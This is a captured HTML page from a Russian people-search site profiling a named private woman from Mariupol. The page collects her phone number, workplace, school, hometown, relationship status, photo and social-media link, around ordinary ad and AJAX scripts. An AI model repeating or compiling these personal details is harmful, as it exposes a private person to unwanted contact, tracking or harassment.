

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/user/267244986/
body_size: 17071
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Полина Кучмистова, Украина, Мариуполь, 3.3</title>
    <meta name="description" content="Подробная информация о человеке Полина Кучмистова , Мариуполь, 3.3. Контактная информация, фото и видео, место проживания, учебы и работы. Данные о Полина , Мариуполь, 3.3 из общедоступной базы данных интернета." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />

	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body>
	
<header class="user">
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Профиль Полина Кучмистова, Мариуполь</p>
						<p>Полина Кучмистова, Мариуполь</p>
					</a>
<div class="menu-mob">
    <span>Меню</span>
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
	    <form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        	    <div class="a_o_bl1">
	        
	    </div>
	    

	</div>
</header>
<div class="container">
    
    
</div>
<div class="blocktxt">
    <div class="container">
        <div class="mobnone">

		
		</div>

		
        <div class="osnovtxt">
           <p>Полина Кучмистова из города Мариуполь, Украина. Полина Кучмистова родился 3.3 в г.Мариуполь. Место работы – ВДЧЦ-100 Харьков. Семейное положение - встречается. Данные взяты из общедоступных баз данных интернета.</p>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-lg-9 col-md-9">
            <h1>Полина Кучмистова, Мариуполь</h1>

&nbsp;

			
			
        
    <br>
	



	<div class="user_info">



			<div class="block"><p class="block_title">Общие сведения</p><div class="row"><div class="img_cont col-md-4"><img src="https://sun1-23.userapi.com/impf/NdNoP-zBj8b3UFTKIfBXiJC5Zns2D6XMsKZIJw/bv2S1A9ca4k.jpg?size=400x0&quality=96&crop=42,0,478,478&sign=488f8774ac0aa1bacaa157e2ea31f073&c_uniq_tag=aQ5YDTaQAxk9XZCcNrMKiLi35U-acd_-3KrPtg7f5Zs&ava=1" alt=""><a href="#" class="show_all_photos">Посмотреть все фотографии</a>
                                
                                <span id="timer"></span>
                            </div>
							<div class="col-md-8">
                            <div class="dexnone">&nbsp;
							
							
							
                            <ul><li><p>Имя:</p><p>Полина</p></li><li><p>Фамилия:</p><p>Кучмистова</p></li><li><p>Дата рождения:</p><p>3.3</p></li><li><p>Город:</p><p>Мариуполь, Украина</p></li><li><p>Страна:</p><p>Украина</p></li><li><p>skype:</p><p>Интернету нету</p></li><li><p>Сайт:</p><p>Друзья знают</p></li><li><p>Телефон:</p><p>0973008557</p></li><li><p>Телефон доп.:</p><p>0973008557</p></li><li><p>Родной город:</p><p>Харьков, Украина</p></li></ul></div></div></div><div class='block'> &nbsp

<p class="block_title">Дополнительно</p><ul><li class="no-data"><p>Интересы:</p><p>-</p></li><li class="no-data"><p>Любимые книги:</p><p>-</p></li><li class="no-data"><p>Любимые телепередачи:</p><p>-</p></li><li class="no-data"><p>Любимая цитата:</p><p>-</p></li><li class="no-data"><p>О себе:</p><p>-</p></li><li class="no-data"><p>Любимые игры:</p><p>-</p></li><li class="no-data"><p>Любимые фильмы:</p><p>-</p></li><li class="no-data"><p>Любимое занятие:</p><p>-</p></li><li class="no-data"><p>Любимая музыка:</p><p>-</p></li><li class="no-data"><p>Что вдохновляет человека:</p><p>-</p></li><li class="no-data"><p>Мировоззрение:</p><p>-</p></li><li><p>Семейное положение:</p><p>Встречаюсь</p></li><li class="no-data"><p>Отношение к алкоголю:</p><p>-</p></li><li class="no-data"><p>Главное в жизни:</p><p>-</p></li><li class="no-data"><p>Главное в людях:</p><p>-</p></li></ul></div>
<!-- Yandex.RTB R-A-2162812-2 -->
<div id="yandex_rtb_R-A-2162812-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-2',
    blockId: 'R-A-2162812-2'
  })
})</script>
						
						<div class="block"><p class="block_title">Работа</p><ul><li><p>ВДЧЦ-100 Харьков</p></li></ul></div><div class="block"><p class="block_title">Служба</p><ul><li class="no-data"><p>-</p></li></ul></div><div class="block"><p class="block_title">Университет:</p><ul><li class="no-data"><p>-</p></li></ul></div><div class="block"><p class="block_title">Школа:</p><ul class="part"><li><p>Название:</p><p>Школа №1</p></li><li class="no-data"><p>Год начала обучения:</p><p>-</p></li><li class="no-data"><p>Год окончания обучения:</p><p>-</p></li><li class="no-data"><p>Дата выпуска:</p><p>-</p></li><li><p>Класс:</p><p>б</p></li><li class="no-data"><p>Специализация:</p><p>-</p></li></ul></div><div class="block not_clicked user_photos_main_container"><p class="block_title">Фотографии</p><div class="add_images_cont"><ul class="user_photos">
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person1.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person2.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person3.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person4.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person5.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person1.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person2.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person3.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person4.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person5.jpg" alt=""></a>
	</li>
</ul><p class="show_photos_btn_new" data-id="267244986">Показать фотографии</p></div></div><div class="block not_clicked_friends user_friends_main_container"><p class="block_title">Друзья</p><div class="add_friends_cont"><ul class="user_friends">
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person6.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person8.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person9.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person10.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person7.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person8.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person6.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person10.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person9.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person7.jpg" alt=""></a>
	</li>
</ul><p class="show_friends_btn_new" data-id="267244986">Показать друзей</p></div></div>
			</div>



</div>
        <div class="col-lg-3 col-md-3">
            <div class="rekl_vertical">
                <div class="block mobnone">


                 &nbsp;

                </div>
            </div>
        </div>
</div>
</div>


<div class="obl">
	<div class="container">
	    <p>Poisk-ludey.ru – это инструмент, с помощью которого вы сможете найти человека бесплатно. От вас необходимо только ввести известные данные (например: имя, фамилию, место рождения) и сервис выдаст результаты о найденных людях. Чем больше данных вы укажите, тем больше сузите диапазон поиска и быстрее сможете найти нужного вам человека. Поиск осуществляется по общедоступной базе интернета, такой как социальные сети, блоги, форумы. </p><p>Наша команда вкладывает в сервис ценный ресурс – время, прилагая максимум терпения и усилий для достижения плодотворных результатов. Сайт охватывает такие страны, как: Россия, Украина, Казахстан и многие другие.</p>
		<ul>



<li><a href="/user/267244986/">Полина Кучмистова</a></li>
<li><a href="/user/267244986/">3.3</a></li>
<li><a href="/user/267244986/">г.Мариуполь, Украина</a></li>


		</ul>
		

		
	</div>
	
<!-- Yandex.RTB R-A-2162812-3 -->
<div id="yandex_rtb_R-A-2162812-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-3',
    blockId: 'R-A-2162812-3'
  })
})</script>
	
</div>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.css">
<script src="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.js"></script>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Подробные сведения о Полина Кучмистова, Мариуполь</p>
				
			</a>
		
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - профиль человека Полина Кучмистова, Мариуполь.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">

		</div>
		<div class="center">Данные собраны из открытых общедоступных источников, за достоверность данных администрация сайта ответственности не несет.	<p>Сайт <a href="https://poisk-ludey.ru">poisk-ludey.ru</a> НЕ собирает и НЕ хранит данные.</p></div>
		</div>
	</div>
</footer>

<form action="/rezultaty-poiska/" class="mobile_form" method="POST">
    <p class="nt">Не нашли нужного человека?<br>Осуществите поиск по базе данных человека</p>
	<input type="text" name="user_name" placeholder="Имя" value="">
	<input type="text" name="user_sername" placeholder="Фамилия"  value="">
	<input type="submit" value="Искать">
	<p class="mobile_wide_search">Расширенный поиск</p>
</form>





    <div class="user_photo_modal_custom">
               <div class="modal_cont">
                   <div class="modal-header">
                       <p class="modal-title">Фотографии Полина</p>
                       <button class="my_close_modal"><span aria-hidden="true">×</span></button>
                   </div>
                   <div class="popup"></div>
                   <div class="modal-body"><div id="progress1"><div class="pbar"></div></div></div>
               </div>
           </div>
           
    <script>
           $('.show_all_photos').on('click',function(e){
               ym(88041448,'reachGoal','show_all_photos');
               e.preventDefault();
               
               var time = 0;
               
               $('.user_photo_modal_custom').addClass('see'); 
               $('#progress1').anim_progressbar();
               
               if ($('.not_clicked').length > 0) {
                    //$('.user_photo_modal_custom .modal-body').html('<div id="progress1"><div class="pbar"></div></div>');
                      
                    time = 0;
                }
                
                var explode = function(){
                    /*if ($('.user_photos').length > 0) {
                        var html = $('.user_photos').html();
                          $('#user_photo_modal .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                    } else {
                       $('#user_photo_modal .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                    }
                    */
                    
                    if ($('.not_clicked').length > 0) {
                        $('.show_photos_btn_new').click();
                    }else{
                        if ($('.user_photos').length > 0) {
                            var html = $('.user_photos').html();
                            $('.user_photo_modal_custom .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                        }else{
                            $('.user_photo_modal_custom .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                        }
                    }
                    
                  //$('.photo_modal_add').html('<iframe width="100%" height="200px" src="https://poisk-ludey.ru/gogadd.html"></iframe>');
                };
                setTimeout(explode, time);
               
               
        
           });
           
           $('.my_close_modal').on('click',function(){
               //$('.photo_modal_add1').html('');
               $('.user_photo_modal_custom').removeClass('see'); 
           });
           
           $('.show_photos_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_images_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_images_cont').html('<div id="progress3"><div class="pbar"></div></div>');
        
        $('#progress3').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_photos_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_photos_main_container').removeClass('not_clicked');
										    if(data == ''){
										        $('.add_images_cont').html('<p>К сожалению, не найдены фотографии</p>');
										        $('.user_photo_modal_custom .modal-body').html('<p>К сожалению, не найдены фотографии</p>');
										    }else{
										        $('.add_images_cont').html(data);
										        $('.user_photo_modal_custom .modal-body').html(data);
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });
    </script>




  

<script>
var count = 3000;
            
            var counter = setInterval(timer, 10);

            
            
            function timer()
            {
                if (count <= 0)
                {
                    clearInterval(counter);
                    
                    document.getElementById("timer").innerHTML = '<a rel="nofollow" href="/goto?url=https://vk.com/id267244986" class="gotovklink">https://vk.com/id267244986</a>'; 
                    return;
                 }
                 count--;
                 document.getElementById("timer").innerHTML=count /100; 
            }
    $('.show_friends_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_friends_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_friends_cont').html('<div id="progress2"><div class="pbar"></div></div>');
        
        $('#progress2').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_friends_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_friends_main_container').removeClass('not_clicked_friends');
										    if(data == ''){
										        $('.add_friends_cont').html('<p>К сожалению, ничего не найдено</p>');
										       
										    }else{
										        $('.add_friends_cont').html(data);
										       
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });


    $('.mobile_form').on('submit',function(){
       ym(88041448,'reachGoal','mobile_find_more');
   });
</script>


    <link href="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.css" rel="stylesheet" type="text/css"/>
	<script src="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.min.js"></script> 
 <script>
        	$(document).ready(function(){
    jQuery.fn.anim_progressbar = function (aOptions) {
    
        var iCms = 80;
        var iMms = 60 * iCms;
        var iHms = 3600 * iCms;
        var iDms = 24 * 3600 * iCms;

       
        var aDefOpts = {
            start: new Date(), // Текущее время
            finish: new Date().setTime(new Date().getTime() + 60 * iCms), // Текущее время  + 60 сек
            interval: 100
        }
        var aOpts = jQuery.extend(aDefOpts, aOptions);
        var vPb = this;

      
        return this.each(
            function() {
                var iDuration = aOpts.finish - aOpts.start;

               
                $(vPb).children('.pbar').progressbar();

               
                var vInterval = setInterval(
                    function(){
                        var iLeftMs = aOpts.finish - new Date(); // Оставшееся врмея в миллисекундах
                        var iElapsedMs = new Date() - aOpts.start, // Прошедшее время в миллисекундах
                            iDays = parseInt(iLeftMs / iDms), // Прошло дней
                            iHours = parseInt((iLeftMs - (iDays * iDms)) / iHms), // Прошло часов
                            iMin = parseInt((iLeftMs - (iDays * iDms) - (iHours * iHms)) / iMms), // Прошло минут
                            iSec = parseInt((iLeftMs - (iDays * iDms) - (iMin * iMms) - (iHours * iHms)) / iCms), // Прошло секунд
                            iPerc = (iElapsedMs > 0) ? iElapsedMs / iDuration * 100 : 0; // Процент выполнения

                       
                        
                        $(vPb).children('.pbar').children('.ui-progressbar-value').css('width', iPerc+'%');

                        if (iPerc >= 100) {
                            clearInterval(vInterval);
                           
                            
                        }
                    } ,aOpts.interval
                );
            }
        );
    }

  
    

    
});
</script>



<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
